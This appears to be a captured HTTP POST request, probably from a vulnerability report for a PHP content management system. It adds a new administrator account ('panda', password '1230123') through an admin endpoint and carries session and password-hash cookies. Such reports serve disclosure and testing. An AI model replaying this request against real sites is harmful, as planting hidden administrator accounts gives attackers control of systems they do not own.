 POST /admin/adminadd.php?action=add HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost/admin/adminadd.php
Cookie: PassWord=7af25da4cbf26f9c0f121585d176cf71;
bdshare_firstime=1500885802704;
PHPSESSID=86o4ale5ed05l7oc48jc44qnp4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 77

groupid=1&admins=panda&passs=1230123&passs2=1230123&Sub
mit=%E6%8F%90%E4%BA%A4